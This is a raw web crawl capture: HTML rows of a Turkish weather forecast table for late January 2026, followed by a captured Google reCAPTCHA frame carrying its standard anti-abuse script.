            <td>25 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 12°</td><td align="center" style="text-align: center">18° </td>
        </tr>
        
        <tr>
            <td>26 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 11°</td><td align="center" style="text-align: center">17° </td>
        </tr>
        
        <tr>
            <td>27 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
        <tr>
            <td>28 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jRDbRsjUfV9Z7hXq0l5sDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769252340175');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>